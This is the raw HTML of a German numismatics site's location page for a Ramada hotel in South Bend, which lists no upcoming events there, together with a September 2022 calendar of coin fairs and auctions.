    <article id="post-158987" class="post-158987 location type-location status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ramada &#8211; University Area</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/bcapotorto/">Bruno</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-02-17T08:12:27+00:00" >17. Februar 2022</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6907004cb156d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6907004cb156d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6907004cb156d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-397865941" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-387" id="em-location-397865941" data-view-id="397865941">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Adresse</strong><br/>
	52890 State Road 933 <br/>
	South Bend<br/>
	<br/>
	<br/>
	<br/>
	Vereinigte Staaten
</p>
<br style="clear:both" />


<h3>Kommende Veranstaltungen</h3>
<p><li>Keine Veranstaltungen an diesem Ort</li></p>	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6907004cb17df_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_6907004cb17df_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6907004cb17df_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/bcapotorto/">Bruno</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bruno"></span><meta itemprop="datePublished" content="2022-02-17T08:12:27+00:00"><meta itemprop="dateModified" content="2022-02-17T08:12:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/locations/ramada-university-area-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Ramada - University Area"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://muenzenwoche.de/werbung_sidebar/gadoury_bullion2023/">
<a href="https://www.gadoury.com/en/auction" target="_blank" rel="noopener"><img width="833" height="183" src="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg 833w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-300x66.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-768x169.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-696x153.jpg 696w" sizes="(max-width: 833px) 100vw, 833px" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-1649227351" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed" data-scope="2022-08-29,2022-10-02" data-preview-tooltips-trigger="" id="em-calendar-1649227351" data-view-id="1649227351" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2022-09" data-month-value="September 2022">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/locations/ramada-university-area-2/?id=1863363290&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=8&#038;yr=2022" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="/locations/ramada-university-area-2/?id=1863363290&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=11&#038;yr=2025" class="em-calnav-today button button-secondary size-large size-medium ">
			Heute		</a>
		<a class="em-calnav em-calnav-next" href="/locations/ramada-university-area-2/?id=1863363290&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=10&#038;yr=2022" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mo</div>
				<div class="em-cal-day em-cal-col-1">Di</div>
				<div class="em-cal-day em-cal-col-2">Mi</div>
				<div class="em-cal-day em-cal-col-3">Do</div>
				<div class="em-cal-day em-cal-col-4">Fr</div>
				<div class="em-cal-day em-cal-col-5">Sa</div>
				<div class="em-cal-day em-cal-col-6">So</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">D</div>
				<div class="em-cal-day em-cal-col-2">M</div>
				<div class="em-cal-day em-cal-col-3">D</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventful-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1661731200">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/" title="USA-Costa Mesa, Stack’s Bowers">29</a>
									</div>
											<div class="em-cal-event multiday has-end days-4" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/" data-event-id="2190">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/">USA-Costa Mesa, Stack’s Bowers</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1661817600">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/" title="USA-Costa Mesa, Stack’s Bowers">30</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/" data-event-id="2190"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1661904000">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/" title="USA-Costa Mesa, Stack’s Bowers">31</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/" data-event-id="2190"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1661990400">
					<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/" title="USA-Costa Mesa, Stack’s Bowers">1</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/" data-event-id="2190"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1662163200">
					<a href="https://muenzenwoche.de/event/2022-09-03/" title="D-Dresden, USA-Tampa, D-Duisburg">3</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-dresden-9/" data-event-id="830">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/d-dresden-9/">D-Dresden</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-tampa-12/" data-event-id="2011">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-tampa-12/">USA-Tampa</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-duisburg-2/" data-event-id="2129">
							<div>10:00 AM - <a href="https://muenzenwoche.de/event/d-duisburg-2/">D-Duisburg</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1662249600">
					<a href="https://muenzenwoche.de/event/2022-09-04/" title="USA-Decatur, USA-Parsippany, NL-Tilburg">4</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-decatur-8/" data-event-id="2012">
							<div>8:00 AM - <a href="https://muenzenwoche.de/event/usa-decatur-8/">USA-Decatur</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-parsippany-2/" data-event-id="2015">
							<div>8:30 AM - <a href="https://muenzenwoche.de/event/usa-parsippany-2/">USA-Parsippany</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/nl-tilburg-5/" data-event-id="1450">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/nl-tilburg-5/">NL-Tilburg</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1662336000">
					<a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/" title="D-Düsseldorf, Auktionshaus Ulrich Felzmann">5</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-5" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/" data-event-id="2203">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/">D-Düsseldorf, Auktionshaus Ulrich Felzmann</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1662422400">
					<a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/" title="D-Düsseldorf, Auktionshaus Ulrich Felzmann">6</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/" data-event-id="2203"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1662508800">
					<a href="https://muenzenwoche.de/event/2022-09-07/" title="D-Düsseldorf, Auktionshaus Ulrich Felzmann, USA-Lancaster, CNG">7</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/" data-event-id="2203"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-lancaster-cng-2/" data-event-id="2201">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-lancaster-cng-2/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1662595200">
					<a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/" title="D-Düsseldorf, Auktionshaus Ulrich Felzmann">8</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/" data-event-id="2203"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1662681600">
					<a href="https://muenzenwoche.de/event/2022-09-09/" title="D-Düsseldorf, Auktionshaus Ulrich Felzmann, CZ-Prague, USA-Gettysburg">9</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/" data-event-id="2203"></div>							<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/cz-prague-3/" data-event-id="1144">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/cz-prague-3/">CZ-Prague</a></div>							</div>
														<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-gettysburg/" data-event-id="2016">
								<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-gettysburg/">USA-Gettysburg</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1662768000">
					<a href="https://muenzenwoche.de/event/2022-09-10/" title="CZ-Prague, USA-Gettysburg, USA-New Port Richey">10</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="" data-event-id="0"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/cz-prague-3/" data-event-id="1144"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-gettysburg/" data-event-id="2016"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-new-port-richey-6/" data-event-id="2019">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-new-port-richey-6/">USA-New Port Richey</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2022-09-10/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1662854400">
					<a href="https://muenzenwoche.de/event/2022-09-11/" title="CH-Luzern, D-Bautzen, USA-Orange">11</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/ch-luzern-2/" data-event-id="1534">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/ch-luzern-2/">CH-Luzern</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-bautzen-3/" data-event-id="1944">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/d-bautzen-3/">D-Bautzen</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-orange-6/" data-event-id="2023">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-orange-6/">USA-Orange</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2022-09-11/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1662940800">
					<a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/" title="D-Borgolzhausen, Teutoburger Münzauktion">12</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-5" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/" data-event-id="2206">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/">D-Borgolzhausen, Teutoburger Münzauktion</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1663027200">
					<a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/" title="D-Borgolzhausen, Teutoburger Münzauktion">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/" data-event-id="2206"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1663113600">
					<a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/" title="D-Borgolzhausen, Teutoburger Münzauktion">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/" data-event-id="2206"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1663200000">
					<a href="https://muenzenwoche.de/event/2022-09-15/" title="D-Borgolzhausen, Teutoburger Münzauktion, USA-Santa Rosa, Stephen Album">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/" data-event-id="2206"></div>							<div class="em-cal-event multiday has-start days-4" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/" data-event-id="2251">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/">USA-Santa Rosa, Stephen Album</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1663286400">
					<a href="https://muenzenwoche.de/event/2022-09-16/" title="D-Borgolzhausen, Teutoburger Münzauktion, USA-Santa Rosa, Stephen Album">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/" data-event-id="2206"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/" data-event-id="2251"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1663372800">
					<a href="https://muenzenwoche.de/event/2022-09-17/" title="USA-Santa Rosa, Stephen Album, USA-Hudson, USA-Buena Park">17</a>
									</div>
											<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-buena-park-3/" data-event-id="2028">
								<div>10:00 AM - <a href="https://muenzenwoche.de/event/usa-buena-park-3/">USA-Buena Park</a></div>							</div>
							<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/" data-event-id="2251"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-hudson-3/" data-event-id="2027">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-hudson-3/">USA-Hudson</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1663459200">
					<a href="https://muenzenwoche.de/event/2022-09-18/" title="USA-Santa Rosa, Stephen Album, USA-Buena Park, D-Tönisvorst, Münzen Gut-Lynt">18</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-buena-park-3/" data-event-id="2028"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/" data-event-id="2251"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-7/" data-event-id="2207">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-7/">D-Tönisvorst, Münzen Gut-Lynt</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2022-09-18/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1663718400">
					<a href="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/" title="D-Munich, Gerhard Hirsch Nachf.">21</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/" data-event-id="2255">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/">D-Munich, Gerhard Hirsch Nachf.</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1663804800">
					<a href="https://muenzenwoche.de/event/2022-09-22/" title="D-Munich, Gerhard Hirsch Nachf., USA-Dearborn">22</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/" data-event-id="2255"></div>							<div class="em-cal-event multiday has-start has-end days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-dearborn/" data-event-id="2037">
								<div>10:00 AM - <a href="https://muenzenwoche.de/event/usa-dearborn/">USA-Dearborn</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1663891200">
					<a href="https://muenzenwoche.de/event/2022-09-23/" title="D-Munich, Gerhard Hirsch Nachf., USA-Dearborn, GB-London">23</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/" data-event-id="2255"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-dearborn/" data-event-id="2037"></div>							<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/gb-london-12/" data-event-id="1551">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/gb-london-12/">GB-London</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2022-09-23/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1663977600">
					<a href="https://muenzenwoche.de/event/2022-09-24/" title="USA-Dearborn, GB-London, USA-Dunnellon">24</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="" data-event-id="0"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-dearborn/" data-event-id="2037"></div><div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/gb-london-12/" data-event-id="1551"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-dunnellon/" data-event-id="2040">
							<div>8:30 AM - <a href="https://muenzenwoche.de/event/usa-dunnellon/">USA-Dunnellon</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2022-09-24/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1664064000">
					<a href="https://muenzenwoche.de/event/2022-09-25/" title="NL-Maastricht, CH-Bellinzona, USA-Old Bridge">25</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/ch-bellinzona-2/" data-event-id="1537">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/ch-bellinzona-2/">CH-Bellinzona</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-old-bridge-12/" data-event-id="2044">
							<div>8:00 AM - <a href="https://muenzenwoche.de/event/usa-old-bridge-12/">USA-Old Bridge</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2022-09-25/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1664150400">
					<a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/" title="D-Osnabrück, Fritz Rudolf Künker">26</a>
									</div>
